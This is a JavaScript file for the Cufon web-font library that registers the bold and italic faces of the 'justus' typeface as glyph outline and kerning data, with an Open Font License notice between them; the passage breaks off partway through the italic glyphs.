Cufon.registerFont({"w":200,"face":{"font-family":"justus","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-19.2598 -285 404 94","underline-thickness":"18","underline-position":"-27","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":100},"!":{"d":"53,-262v29,2,29,24,24,60r-18,127r-11,0r-22,-158v0,-16,11,-30,27,-29xm53,4v-16,0,-29,-14,-29,-29v0,-15,13,-29,29,-29v16,0,29,13,29,29v0,16,-13,29,-29,29","w":106},"\"":{"d":"72,-240v-1,28,-7,55,-9,82v-1,20,-18,20,-20,0r-8,-82v0,-14,6,-22,18,-22v12,0,19,8,19,22xm139,-240v-1,28,-7,55,-9,82v-1,20,-18,20,-20,0r-9,-82v0,-14,7,-22,19,-22v12,0,19,8,19,22","w":173},"#":{"d":"101,0r10,-72r-37,0r-10,72r-32,0r10,-72r-32,0r0,-31r36,0r7,-44r-32,0r0,-30r36,0r10,-73r32,0r-10,73r37,0r10,-73r32,0r-10,73r32,0r0,30r-36,0r-7,44r33,0r0,31r-37,0r-10,72r-32,0xm116,-103r6,-44r-37,0r-7,44r38,0"},"$":{"d":"108,-9v39,3,65,-42,35,-67v-8,-7,-20,-14,-35,-20r0,87xm93,-241v-33,-4,-57,38,-31,60v7,6,17,10,31,16r0,-76xm190,-72v1,44,-39,73,-82,76r0,32r-15,0r0,-32v-27,0,-54,-5,-80,-16r-3,-72r12,0v2,37,34,73,71,75r0,-93v-39,-14,-77,-27,-79,-77v-2,-47,38,-73,79,-75r0,-31r15,0r0,31v15,1,36,5,63,15r3,60r-13,0v-6,-29,-24,-54,-53,-60r0,80v40,17,81,31,82,87"},"%":{"d":"239,-58v0,33,8,49,25,49v17,0,25,-16,25,-49v0,-33,-8,-49,-25,-49v-17,0,-25,16,-25,49xm264,4v-35,0,-62,-27,-62,-62v0,-35,27,-62,62,-62v35,0,62,27,62,62v0,35,-27,62,-62,62xm96,-130v-35,0,-62,-27,-62,-62v0,-35,27,-62,62,-62v35,0,62,27,62,62v0,35,-27,62,-62,62xm71,-192v0,33,8,49,25,49v17,0,25,-16,25,-49v0,-33,-8,-49,-25,-49v-17,0,-25,16,-25,49xm90,10r160,-270r20,0r-159,270r-21,0","w":360},"&":{"d":"95,-141v-65,24,-27,126,23,126v15,0,28,-5,39,-15v-15,-22,-35,-58,-62,-111xm147,-254v-38,0,-28,38,-8,74v15,-8,33,-27,33,-47v0,-18,-8,-27,-25,-27xm90,-152v-9,-22,-15,-29,-16,-52v-1,-39,35,-61,74,-61v26,0,52,11,52,36v0,32,-34,46,-56,60r52,97v19,-18,46,-94,-13,-84r0,-11r100,0r0,11v-61,-7,-50,66,-80,95v13,23,26,35,39,35v28,0,29,-35,21,-59r9,-3v19,48,-9,94,-58,92v-21,0,-39,-8,-51,-25v-51,43,-152,30,-152,-42v0,-50,46,-68,79,-89","w":293},"(":{"d":"148,94v-65,-41,-116,-87,-116,-178v0,-90,51,-137,116,-178r6,10v-94,59,-93,277,0,336","w":159},")":{"d":"12,-262v65,42,115,87,115,178v0,90,-51,137,-115,178r-7,-10v94,-59,95,-277,0,-336","w":159},"*":{"d":"73,-262v40,0,10,41,5,57v5,0,28,-31,36,-28v13,-1,20,12,20,25v0,26,-32,11,-54,12v11,12,40,11,40,33v1,10,-12,21,-22,20v-25,1,-16,-31,-25,-48v-7,18,0,48,-24,48v-10,1,-22,-9,-22,-20v0,-22,30,-21,40,-33v-22,-1,-53,14,-54,-12v0,-13,6,-26,19,-25v9,-3,31,27,36,28v-3,-16,-34,-57,5,-57","w":146},"+":{"d":"89,0r0,-72r-72,0r0,-38r72,0r0,-72r38,0r0,72r72,0r0,38r-72,0r0,72r-38,0","w":216},",":{"d":"48,-54v42,1,42,62,21,89v-10,13,-22,23,-38,30r-5,-10v19,-9,39,-29,37,-56v-22,9,-46,-2,-46,-24v0,-18,14,-29,31,-29","w":100},"-":{"d":"12,-68r0,-34r122,0r0,34r-122,0","w":146},".":{"d":"50,4v-16,0,-29,-13,-29,-29v0,-16,13,-29,29,-29v16,0,29,13,29,29v0,16,-13,29,-29,29","w":100},"\/":{"d":"2,4r98,-266r38,0r-98,266r-38,0","w":140},"0":{"d":"100,4v-65,0,-86,-64,-86,-129v0,-65,21,-129,86,-129v65,0,86,64,86,129v0,65,-21,129,-86,129xm76,-220v-4,23,-4,167,0,190v6,32,43,31,49,0v4,-23,5,-167,0,-190v-6,-30,-43,-31,-49,0"},"1":{"d":"42,-184v22,-16,59,-50,75,-70r17,0r0,243r33,0r0,11r-123,0r0,-11r36,0r0,-190v-7,7,-18,16,-32,26"},"2":{"d":"120,-48v36,0,39,-6,50,-33r11,4r-27,77r-141,0r-2,-8v39,-42,105,-84,105,-164v0,-34,-8,-61,-42,-61v-52,0,-58,90,-10,110r-5,10v-67,-32,-41,-141,36,-141v69,0,95,79,57,129v-22,29,-61,54,-88,77r56,0"},"3":{"d":"90,-147v-23,1,-36,20,-49,30r-8,-8r88,-79r-77,0r-16,31r-10,-5r34,-72r123,0r2,9r-90,81v51,-12,94,24,94,76v0,53,-32,88,-86,88v-38,0,-64,-19,-78,-58r10,-3v9,23,25,45,54,46v44,2,46,-41,43,-83v-2,-26,-5,-53,-34,-53"},"4":{"d":"96,-89r0,-101r-69,101r69,0xm96,0r0,-76r-86,0r0,-11r113,-167r27,0r0,165r25,0r0,-31r11,0r0,77r-11,0r0,-33r-25,0r0,76r-54,0"},"5":{"d":"82,-146v-23,0,-39,21,-42,41r-11,-2r14,-143v41,-6,104,15,114,-22r10,4v-12,52,-44,74,-117,66v-1,21,-7,45,-6,64v41,-55,133,-23,133,53v0,72,-85,117,-138,70v-14,-13,-23,-30,-28,-51r11,-3v9,28,27,56,59,56v36,0,40,-33,40,-69v0,-34,-4,-64,-39,-64"},"6":{"d":"154,-187v-42,1,8,-56,-37,-56v-29,0,-48,36,-45,98v40,-46,114,-2,114,61v0,48,-34,89,-82,88v-66,-2,-87,-58,-87,-125v0,-71,28,-130,99,-133v31,-1,60,14,59,45v0,15,-7,22,-21,22xm101,-149v-31,2,-30,38,-30,71v0,48,10,72,30,72v24,6,35,-49,30,-92v-2,-24,-3,-52,-30,-51"},"7":{"d":"186,-250v-41,88,-63,136,-70,250r-59,0v13,-83,61,-144,96,-204r-116,0r-10,33r-10,-3r20,-76r149,0"},"8":{"d":"24,-187v0,-78,153,-95,153,-10v0,24,-19,41,-37,49v30,15,43,34,45,72v2,46,-41,80,-85,80v-44,0,-86,-26,-85,-70v0,-25,16,-45,46,-60v-24,-13,-37,-34,-37,-61xm99,-6v45,3,64,-59,31,-85v-14,-11,-41,-21,-56,-29v-33,33,-29,110,25,114xm142,-191v0,-63,-80,-69,-80,-16v0,37,43,39,68,54v8,-10,12,-23,12,-38"},"9":{"d":"129,-104v-42,44,-115,1,-115,-62v0,-48,34,-89,82,-88v67,2,87,57,87,125v0,71,-28,130,-99,133v-31,1,-60,-14,-59,-45v0,-15,7,-22,21,-22v24,-1,19,24,16,42v-2,11,12,14,22,15v30,0,45,-33,45,-98xm99,-101v31,-2,30,-38,30,-71v0,-48,-10,-71,-30,-71v-25,-7,-34,50,-30,92v2,23,4,51,30,50"},":":{"d":"50,-120v-15,0,-29,-13,-29,-29v0,-16,14,-30,29,-30v15,0,29,14,29,30v0,16,-14,29,-29,29xm50,4v-16,0,-29,-13,-29,-29v0,-16,13,-29,29,-29v16,0,29,13,29,29v0,16,-13,29,-29,29","w":100},";":{"d":"48,-54v42,1,42,62,21,89v-10,13,-22,23,-38,30r-5,-10v19,-9,39,-29,37,-56v-22,9,-46,-2,-46,-24v0,-18,14,-29,31,-29xm50,-120v-15,0,-29,-13,-29,-29v0,-16,14,-30,29,-30v15,0,29,14,29,30v0,16,-14,29,-29,29","w":100},"<":{"d":"199,-185r0,37r-134,57r134,57r0,37r-182,-79r0,-31","w":216},"=":{"d":"17,-110r0,-37r182,0r0,37r-182,0xm17,-35r0,-37r182,0r0,37r-182,0","w":216},">":{"d":"17,3r0,-37r134,-57r-134,-57r0,-37r182,78r0,31","w":216},"?":{"d":"26,-217v-1,-28,33,-45,61,-45v86,0,103,108,38,135v-22,9,-45,16,-40,52r-13,0v-5,-62,55,-61,42,-137v-3,-19,-7,-39,-30,-39v-37,0,4,60,-36,60v-14,0,-22,-12,-22,-26xm80,4v-16,0,-29,-14,-29,-29v0,-15,13,-29,29,-29v16,0,29,13,29,29v0,16,-13,29,-29,29","w":173},"@":{"d":"168,-177v-24,1,-46,37,-46,67v0,17,7,32,19,32v24,0,45,-43,43,-74v0,-16,-6,-25,-16,-25xm89,-104v0,-49,24,-92,75,-94v16,-1,23,8,28,18r3,-13r29,0r-25,106v0,9,5,13,13,13v23,0,39,-47,39,-74v0,-48,-47,-90,-100,-88v-65,4,-97,45,-99,113v-3,88,103,127,179,83r4,21v-98,56,-221,3,-224,-104v-2,-79,63,-139,140,-139v68,0,126,49,126,114v0,40,-29,91,-71,91v-23,0,-31,-10,-35,-27v-4,10,-28,27,-45,27v-25,0,-37,-16,-37,-47","w":288},"A":{"d":"8,0r0,-11r28,0r89,-246r13,0r91,246r30,0r0,11r-129,0r0,-11r36,0r-25,-74r-66,0r-26,74r36,0r0,11r-77,0xm137,-96r-30,-83r-29,83r59,0","w":266,"k":{"y":20,"w":27,"v":27,"Y":27,"W":33,"V":33,"T":33}},"B":{"d":"183,-76v0,-53,-28,-62,-81,-59r0,124v54,3,81,-11,81,-65xm169,-196v0,-44,-22,-54,-67,-51r0,101v44,3,67,-5,67,-50xm244,-71v0,47,-36,71,-90,71r-143,0r0,-11r34,0r0,-236r-34,0r0,-10v81,8,213,-30,217,53v2,41,-34,57,-70,62v48,1,86,23,86,71","w":259},"C":{"d":"22,-129v0,-117,122,-165,230,-112r0,73r-10,0v-3,-42,-39,-81,-81,-83v-58,-2,-84,58,-79,143v3,54,19,101,76,102v42,1,83,-43,85,-83r11,0r0,72v-106,52,-232,7,-232,-112","w":272},"D":{"d":"228,-129v0,-86,-34,-128,-126,-118r0,236v91,9,126,-31,126,-118xm292,-129v0,91,-51,129,-142,129r-139,0r0,-11r34,0r0,-236r-34,0r0,-10r139,0v91,0,142,36,142,128","w":313},"E":{"d":"102,-11v74,5,124,-13,131,-76r10,0r0,87r-232,0r0,-11r34,0r0,-236r-34,0r0,-10r222,0r0,81r-11,0v-7,-61,-51,-73,-120,-71r0,110v40,0,59,-17,59,-52r11,0r0,117r-11,0v0,-40,-19,-53,-59,-54r0,115","w":259},"F":{"d":"97,-132v43,0,70,-10,68,-55r11,0r0,120r-11,0v2,-45,-24,-56,-68,-55r0,111r37,0r0,11r-128,0r0,-11r35,0r0,-236r-35,0r0,-10r228,0r0,81r-11,0v-7,-62,-55,-74,-126,-71r0,115","w":240,"k":{"A":27,".":33,",":33}},"G":{"d":"158,-6v33,0,60,-12,60,-44r0,-66r-32,0r0,-11r120,0r0,11r-32,0r0,90v-111,61,-252,28,-252,-104v0,-116,128,-161,239,-114r0,66r-10,0v-6,-42,-34,-73,-80,-73v-76,0,-93,64,-89,143v3,54,18,101,76,102","w":306},"H":{"d":"11,0r0,-11r34,0r0,-236r-34,0r0,-10r125,0r0,10r-34,0r0,110r103,0r0,-110r-34,0r0,-10r125,0r0,10r-35,0r0,236r35,0r0,11r-125,0r0,-11r34,0r0,-115r-103,0r0,115r34,0r0,11r-125,0","w":306},"I":{"d":"11,0r0,-11r34,0r0,-236r-34,0r0,-10r125,0r0,10r-34,0r0,236r34,0r0,11r-125,0","w":146},"J":{"d":"33,-17v13,22,61,10,52,-25r0,-205r-34,0r0,-10r125,0r0,10r-35,0r0,185v-1,47,-22,67,-75,66v-36,0,-68,-10,-67,-46v0,-15,10,-27,26,-27v15,0,21,11,23,25v1,13,-14,20,-15,27","w":186},"K":{"d":"11,0r0,-11r34,0r0,-236r-34,0r0,-10r125,0r0,10r-34,0r0,106r19,0r82,-106r-37,0r0,-10r91,0r0,10r-38,0r-59,75r101,161r26,0r0,11r-127,0r0,-11r33,0r-71,-119r-20,0r0,119r34,0r0,11r-125,0","w":286},"L":{"d":"102,-11v77,6,129,-13,135,-79r11,0r0,90r-237,0r0,-11r34,0r0,-236r-34,0r0,-10r125,0r0,10r-34,0r0,236","w":259,"k":{"y":20,"Y":33,"W":33,"V":33,"T":33}},"M":{"d":"6,0r0,-11r36,0r0,-236r-36,0r0,-10r99,0r70,186r78,-186r94,0r0,10r-36,0r0,236r36,0r0,11r-131,0r0,-11r39,0r-1,-216r-96,233r-12,0r-93,-233r0,216r40,0r0,11r-87,0","w":353},"N":{"d":"9,0r0,-11r36,0r0,-236r-36,0r0,-10r103,0r132,170r0,-160r-40,0r0,-10r87,0r0,10r-36,0r0,251r-9,2r-190,-240r0,223r39,0r0,11r-86,0","w":299},"O":{"d":"157,4v-79,0,-135,-54,-135,-133v0,-78,56,-133,135,-133v79,0,135,55,135,133v0,78,-56,133,-135,133xm157,-251v-70,0,-74,77,-71,147v2,51,16,98,71,98v70,0,74,-74,71,-148v-2,-50,-18,-97,-71,-97","w":313},"P":{"d":"186,-187v0,-55,-29,-63,-84,-60r0,120v54,3,84,-4,84,-60xm249,-187v0,73,-73,72,-147,71r0,105r40,0r0,11r-131,0r0,-11r34,0r0,-236r-34,0r0,-10v95,8,238,-34,238,70","w":259,"k":{"A":27,".":40,",":40}},"Q":{"d":"292,-129v0,83,-61,137,-146,134v21,7,48,10,56,31v10,26,13,31,46,30r0,13v-46,2,-88,0,-99,-35v-7,-22,-17,-41,-42,-47v-50,-14,-84,-63,-85,-126v-1,-78,56,-133,135,-133v79,0,135,55,135,133xm157,-251v-70,0,-74,77,-71,147v2,51,16,98,71,98v70,0,74,-74,71,-148v-2,-50,-18,-97,-71,-97","w":313},"R":{"d":"168,-192v0,-49,-17,-55,-66,-54r0,109v46,2,66,-4,66,-55xm177,-58v5,-55,-19,-74,-75,-68r0,115r40,0r0,11r-131,0r0,-11r34,0r0,-236r-34,0r0,-10v83,8,212,-30,215,57v1,44,-32,55,-67,67v59,3,79,25,77,87v-1,22,9,36,32,36r0,10v-54,4,-96,-5,-91,-58","w":272,"k":{"Y":13,"W":13,"V":13,"T":13}},"S":{"d":"183,-121v40,57,-11,125,-79,125v-30,0,-58,-6,-84,-17r-3,-74r12,0v1,39,36,78,78,78v45,0,74,-42,41,-71v-41,-34,-127,-30,-127,-104v0,-78,86,-95,156,-62r3,62r-12,0v-7,-33,-31,-63,-69,-65v-35,-2,-57,44,-27,65v33,24,87,28,111,63","w":213},"T":{"d":"251,-170v-1,-48,-31,-83,-86,-77r0,236r34,0r0,11r-125,0r0,-11r34,0r0,-236v-55,-5,-85,29,-86,77r-11,0r0,-87r251,0r0,87r-11,0","w":272,"k":{"y":33,"w":40,"u":33,"s":33,"r":33,"o":33,"i":13,"e":33,"c":33,"a":33,"A":27,";":27,":":27,".":33,"-":33,",":33}},"U":{"d":"149,4v-68,-1,-108,-8,-108,-70r0,-181r-35,0r0,-10r130,0r0,10r-39,0r0,183v-1,38,27,55,65,55v42,0,72,-18,72,-62r0,-176r-38,0r0,-10r86,0r0,10r-35,0r0,174v0,58,-39,78,-98,77","w":286},"V":{"d":"120,4r-90,-251r-28,0r0,-10r129,0r0,10r-37,0r57,169r59,-169r-36,0r0,-10r78,0r0,10r-28,0r-93,251r-11,0","w":253,"k":{"y":13,"u":20,"r":20,"o":27,"i":13,"e":27,"a":27,"A":33,";":20,":":20,".":33,"-":20,",":33}},"W":{"d":"114,4r-85,-251r-26,0r0,-10r122,0r0,10r-35,0r54,165r53,-165r-35,0r0,-10r133,0r0,10r-34,0r54,165r53,-165r-35,0r0,-10r71,0r0,10r-25,0r-82,251r-13,0r-81,-242r-75,242r-14,0","w":406,"k":{"y":6,"u":13,"r":13,"o":20,"i":6,"e":20,"a":20,"A":27,";":20,":":20,".":27,"-":13,",":27}},"X":{"d":"8,0r0,-11r31,0r69,-103r-78,-133r-26,0r0,-10r131,0r0,10r-38,0r46,80r53,-80r-34,0r0,-10r81,0r0,10r-32,0r-61,91r85,145r28,0r0,11r-131,0r0,-11r37,0r-55,-92r-62,92r35,0r0,11r-79,0","w":266},"Y":{"d":"63,0r0,-11r39,0r0,-118r-73,-118r-28,0r0,-10r136,0r0,10r-41,0r61,101r59,-101r-38,0r0,-10r81,0r0,10r-28,0r-73,118r0,118r39,0r0,11r-134,0","w":259,"k":{"v":20,"u":20,"q":20,"p":20,"o":20,"i":13,"e":20,"a":20,"A":27,";":20,":":20,".":20,"-":27,",":20}},"Z":{"d":"166,-247v-70,-4,-124,12,-130,73r-11,0r0,-83r213,0r-163,246v79,6,138,-9,144,-77r11,0r0,88r-228,0","w":240},"[":{"d":"47,90r0,-347r91,0r0,13r-46,0r0,321r46,0r0,13r-91,0","w":146},"\\":{"d":"100,4r-98,-266r38,0r98,266r-38,0","w":140},"]":{"d":"100,-257r0,347r-91,0r0,-13r46,0r0,-321r-46,0r0,-13r91,0","w":146},"^":{"d":"20,-118r64,-132r33,0r63,132r-37,0r-43,-94r-43,94r-37,0"},"_":{"d":"0,45r0,-18r180,0r0,18r-180,0","w":180},"a":{"d":"97,-181v48,-1,84,6,84,55r0,85v1,24,3,29,26,30r0,11v-40,2,-72,10,-77,-24v-6,19,-27,28,-59,28v-36,0,-55,-21,-55,-57v-2,-60,75,-46,113,-66v1,-30,2,-54,-31,-51v-41,-7,-14,49,-50,48v-13,0,-20,-6,-20,-19v2,-32,36,-39,69,-40xm95,-13v40,0,34,-53,34,-95v-30,12,-61,14,-61,60v0,23,9,35,27,35","w":213},"b":{"d":"117,-166v-36,0,-40,39,-40,78v0,39,2,77,40,77v42,0,37,-54,37,-102v0,-29,-9,-53,-37,-53xm211,-88v5,69,-94,128,-133,65r0,23r-52,0r0,-247r-26,0r0,-10v27,1,53,-1,78,-3r0,106v10,-18,28,-27,52,-27v51,-1,77,44,81,93","w":226},"c":{"d":"73,-109v-1,45,-1,99,47,98v25,0,44,-16,56,-47r9,5v-12,38,-37,57,-75,57v-55,1,-94,-37,-94,-92v0,-54,41,-94,94,-93v36,1,69,9,69,47v0,13,-7,20,-21,20v-40,0,-12,-56,-48,-56v-32,0,-36,30,-37,61"},"d":{"d":"16,-88v0,-50,30,-93,81,-93v26,0,41,11,51,26r0,-92r-26,0r0,-10v27,1,52,-1,77,-3r0,249r26,0r0,11v-36,0,-61,1,-77,2v-1,-7,2,-18,-1,-23v-10,17,-28,25,-53,25v-52,0,-78,-40,-78,-92xm108,-11v44,0,42,-53,40,-97v-2,-28,-10,-58,-40,-58v-36,0,-38,40,-37,78v1,43,3,77,37,77","w":233},"e":{"d":"16,-88v0,-79,99,-122,154,-70v16,15,23,35,23,61r-121,0v-3,50,11,86,47,86v28,0,48,-14,61,-43r10,4v-28,89,-174,60,-174,-38xm108,-170v-32,2,-34,32,-36,62r65,0v2,-32,-3,-64,-29,-62","w":206},"f":{"d":"101,-251v-29,0,-14,47,-18,75r30,0r0,10r-30,0r0,155r30,0r0,11r-108,0r0,-11r26,0r0,-155r-26,0r0,-10r26,0v-4,-56,15,-87,72,-86v29,1,58,9,59,39v0,17,-8,25,-23,25v-37,0,-10,-53,-38,-53","w":126},"g":{"d":"46,35v1,24,26,34,53,33v44,0,67,-12,67,-37v0,-34,-46,-30,-82,-30v-21,0,-39,9,-38,34xm80,-139v0,28,-3,60,24,60v27,0,24,-35,23,-60v-1,-15,-6,-31,-23,-31v-18,0,-24,17,-24,31xm59,-81v-11,5,-19,7,-19,18v0,30,67,14,98,21v33,1,59,15,58,51v1,57,-55,74,-114,69v-32,-3,-67,-10,-68,-44v0,-23,21,-34,41,-37v-21,-1,-38,-19,-37,-42v0,-21,15,-36,32,-42v-41,-38,2,-94,56,-94v22,0,39,7,52,19v11,-23,58,-26,58,9v0,20,-35,20,-35,2v1,-14,-6,-16,-16,-4v36,63,-51,112,-106,74","w":219},"h":{"d":"126,-163v-58,3,-36,93,-40,152r26,0r0,11r-104,0r0,-11r26,0r0,-236r-26,0r0,-10v27,1,52,-1,78,-3r1,108v26,-47,119,-36,119,31r0,110r26,0r0,11r-104,0r0,-11r26,0r0,-118v0,-23,-9,-34,-28,-34","w":240},"i":{"d":"8,0r0,-11r26,0r0,-155r-26,0r0,-10v27,1,52,-1,78,-3r0,168r26,0r0,11r-104,0xm60,-206v-15,0,-28,-13,-28,-28v0,-15,14,-28,28,-28v14,0,28,13,28,28v0,15,-13,28,-28,28","w":120},"j":{"d":"0,79r0,-11v23,0,34,-12,34,-38r0,-196r-26,0r0,-10v27,1,52,-1,78,-3v-4,72,11,159,-7,220v-8,28,-40,36,-79,38xm60,-206v-15,0,-28,-13,-28,-28v0,-15,14,-28,28,-28v14,0,28,13,28,28v0,15,-13,28,-28,28","w":120},"k":{"d":"8,0r0,-11r26,0r0,-236r-26,0r0,-10v27,1,52,-1,78,-3r0,164r21,0r42,-70r-28,0r0,-10r73,0r0,10r-30,0r-26,43r75,112r18,0r0,11r-102,0r0,-11r24,0r-50,-74r-17,0r0,74r26,0r0,11r-104,0","w":233},"l":{"d":"8,0r0,-11r26,0r0,-236r-26,0r0,-10v27,1,52,-1,78,-3r0,249r26,0r0,11r-104,0","w":120},"m":{"d":"126,-163v-58,0,-36,94,-40,152r26,0r0,11r-104,0r0,-11r26,0r0,-155r-26,0r0,-10v27,1,52,-1,78,-3v1,9,-2,21,1,28v18,-42,105,-40,117,4v8,-22,33,-34,60,-34v40,0,63,17,62,60r0,110r26,0r0,11r-104,0r0,-11r26,0r0,-120v0,-24,-7,-32,-28,-32v-58,0,-36,94,-40,152r26,0r0,11r-104,0r0,-11r26,0r0,-120v0,-24,-7,-32,-28,-32","w":360},"n":{"d":"126,-163v-58,3,-36,93,-40,152r26,0r0,11r-104,0r0,-11r26,0r0,-155r-26,0r0,-10v27,1,52,-1,78,-3v1,8,-2,21,1,27v26,-47,119,-36,119,31r0,110r26,0r0,11r-104,0r0,-11r26,0r0,-118v0,-23,-9,-34,-28,-34","w":240},"o":{"d":"110,-6v45,-1,36,-57,37,-103v0,-31,-5,-61,-37,-61v-45,1,-37,59,-37,103v0,31,5,61,37,61xm110,-181v53,0,93,39,93,93v0,53,-41,92,-93,92v-55,0,-94,-37,-94,-92v0,-54,41,-93,94,-93","w":219},"p":{"d":"217,-88v0,50,-30,92,-81,92v-25,0,-39,-9,-52,-23r0,87r26,0r0,11r-104,0r0,-11r26,0r0,-234r-26,0r0,-10v27,1,53,-1,78,-3v1,8,-2,21,1,27v10,-19,26,-29,51,-29v51,-1,81,42,81,93xm125,-9v45,0,36,-56,36,-100v0,-30,-5,-59,-36,-59v-36,0,-42,39,-42,80v0,40,1,79,42,79","w":233},"q":{"d":"108,-168v-44,0,-35,58,-35,101v0,29,3,58,35,58v41,0,42,-39,42,-79v0,-41,-6,-80,-42,-80xm16,-88v0,-50,30,-93,81,-93v26,0,40,12,52,29r0,-24r52,0r0,244r26,0r0,11r-104,0r0,-11r26,0r-1,-87v-11,16,-27,23,-51,23v-51,2,-81,-43,-81,-92","w":233},"r":{"d":"115,-163v-38,15,-28,98,-29,152r26,0r0,11r-104,0r0,-11r26,0r0,-155r-26,0r0,-10v27,1,52,-1,78,-3v1,9,-2,23,1,30v8,-37,82,-47,80,5v0,16,-8,24,-24,24v-21,1,-24,-16,-21,-36v0,-5,-2,-7,-7,-7","w":166,"k":{".":13,"-":6,",":13}},"s":{"d":"116,-109v63,25,31,113,-37,113v-18,0,-40,-4,-64,-12r0,-59r11,0v1,31,23,61,54,61v28,0,52,-27,27,-45v-31,-22,-90,-20,-89,-74v0,-58,70,-68,119,-44r0,46r-11,0v-1,-24,-22,-47,-47,-47v-24,0,-36,28,-16,39v14,9,35,15,53,22","w":166},"t":{"d":"136,-15v-27,28,-102,32,-102,-28r0,-123r-26,0r0,-10r26,0r0,-50r52,0r0,50r36,0r0,10r-36,0r1,140v2,19,29,19,42,4","w":140},"u":{"d":"114,-13v58,0,36,-94,40,-153r-26,0r0,-10v27,1,53,-1,78,-3r0,168r26,0r0,11v-36,0,-62,1,-78,2v-1,-8,2,-21,-1,-27v-23,44,-119,42,-119,-30r0,-111r-26,0r0,-10v27,1,52,-1,78,-3r0,135v-1,23,8,31,28,31","w":240},"v":{"d":"99,4r-77,-170r-21,0r0,-10r104,0r0,10r-24,0r44,106r46,-106r-25,0r0,-10r60,0r0,10r-22,0r-76,170r-9,0","w":206,"k":{".":20,",":20}},"w":{"d":"90,4r-64,-170r-26,0r0,-10r108,0r0,10r-28,0r36,102r38,-102r-28,0r0,-10r111,0r0,10r-29,0r35,102r37,-102r-26,0r0,-10r66,0r0,10r-26,0r-65,170r-12,0r-57,-154r-60,154r-10,0","w":320,"k":{".":20,",":20}},"x":{"d":"9,0r0,-11r26,0r53,-67r-55,-88r-28,0r0,-10r112,0r0,10r-24,0r29,46r36,-46r-24,0r0,-10r64,0r0,10r-24,0r-45,57r62,98r23,0r0,11r-110,0r0,-11r26,0r-35,-56r-44,56r28,0r0,11r-70,0","w":219},"y":{"d":"31,13v23,0,25,24,19,40v3,20,24,10,32,-5v7,-11,14,-25,19,-40r-74,-174r-26,0r0,-10r110,0r0,10r-26,0r43,108r40,-108r-26,0r0,-10r63,0r0,10r-24,0r-87,218v-13,33,-88,39,-86,-10v0,-15,8,-29,23,-29","w":206,"k":{".":20,",":20}},"z":{"d":"108,-166v-44,-5,-75,11,-75,50r-10,0r0,-60r148,0r-98,165v50,4,83,-14,84,-57r11,0r0,68r-159,0","w":180},"{":{"d":"117,90v-49,-2,-69,-8,-71,-57v-2,-46,13,-108,-28,-117v58,-10,2,-128,44,-162v10,-8,29,-11,55,-11r0,4v-59,13,10,151,-55,169v63,10,-5,145,55,169r0,5","w":146},"|":{"d":"21,77r0,-360r38,0r0,360r-38,0","w":79},"}":{"d":"30,-257v50,2,69,7,71,56v2,46,-14,109,28,117v-57,11,-3,128,-44,162v-10,8,-29,12,-55,12r0,-5v59,-13,-10,-151,55,-169v-63,-10,5,-145,-55,-169r0,-4","w":146},"~":{"d":"62,-86v-17,1,-24,12,-32,25r-13,-29v11,-21,26,-31,45,-31v14,0,65,26,77,25v15,-2,23,-12,31,-25r13,28v-11,21,-26,31,-45,31v-14,3,-64,-25,-76,-24"},"'":{"d":"59,-240v-1,28,-7,55,-9,82v-1,20,-18,20,-20,0r-9,-82v0,-14,7,-22,19,-22v12,0,19,8,19,22","w":79},"`":{"d":"-9,-233v-16,-7,-13,-32,7,-32v16,0,16,7,26,18r43,47v-38,2,-50,-22,-76,-33","w":100},"\u00a0":{"w":100}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1800 Justus Erich W.
 * 
 * License information:
 * http://scripts.sil.org/ofl
 */
Cufon.registerFont({"w":200,"face":{"font-family":"justus","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-68 -283 394 91.2898","underline-thickness":"18","underline-position":"-27","slope":"-12","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":100,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}},"!":{"d":"53,-63r-9,0r29,-139v4,-23,13,-34,26,-34v30,0,20,31,6,60xm34,2v-13,0,-23,-11,-23,-23v0,-12,10,-22,23,-22v13,0,23,10,23,22v0,12,-10,23,-23,23","w":106},"\"":{"d":"120,-169r-8,-70v0,-15,5,-23,16,-23v32,0,8,66,8,93v0,14,-14,14,-16,0xm66,-169r-8,-70v0,-15,5,-23,16,-23v32,0,8,64,8,93v0,14,-14,14,-16,0","w":159},"#":{"d":"113,0r10,-75r-46,0r-10,75r-23,0r11,-75r-38,0r3,-21r38,0r8,-58r-38,0r3,-21r38,0r11,-75r22,0r-11,75r47,0r10,-75r22,0r-10,75r38,0r-3,21r-38,0r-8,58r37,0r-2,21r-39,0r-10,75r-22,0xm126,-96r8,-58r-46,0r-8,58r46,0"},"$":{"d":"87,-5v47,6,98,-40,62,-78v-8,-7,-19,-15,-34,-23xm139,-244v-41,-11,-86,34,-55,66v6,7,17,13,31,19xm184,-78v-1,55,-42,83,-99,82r-9,31r-14,0r9,-32v-26,-4,-50,-13,-73,-27r19,-69r9,2v-11,42,10,80,47,84r30,-106v-29,-16,-52,-29,-53,-67v-1,-47,38,-82,91,-73r7,-24r14,0r-8,26v14,2,30,7,46,17r-10,59r-9,0v5,-30,-7,-56,-30,-64r-24,86v29,15,58,30,57,75"},"%":{"d":"96,-133v-31,0,-52,-26,-52,-54v-1,-35,30,-67,66,-67v32,0,52,26,53,54v1,35,-32,67,-67,67xm110,-245v-28,0,-41,37,-41,64v0,26,9,39,27,39v27,0,41,-36,41,-64v0,-26,-9,-39,-27,-39xm258,4v-31,0,-52,-26,-52,-54v-1,-35,31,-67,66,-67v32,0,52,26,53,54v1,35,-31,67,-67,67xm272,-108v-27,0,-41,36,-41,64v0,26,9,39,27,39v27,0,41,-36,41,-63v0,-26,-9,-40,-27,-40xm95,8r161,-265r17,0r-160,265r-18,0","w":360},"&":{"d":"42,-69v-3,42,37,72,64,40v-10,-37,-13,-75,-10,-118v-35,11,-51,35,-54,78xm132,-167v24,-7,53,-24,54,-51v0,-26,-26,-21,-36,-5v-10,15,-16,35,-18,56xm166,-19v21,0,31,-23,39,-35r9,1v-26,53,-71,74,-103,33v-37,42,-105,20,-103,-39v2,-58,47,-81,90,-99v7,-41,31,-83,75,-87v41,-4,38,47,14,62v-16,10,-35,21,-56,26v-2,28,-1,58,3,85v22,-26,32,-76,72,-76v13,0,26,10,26,23v0,11,-6,20,-19,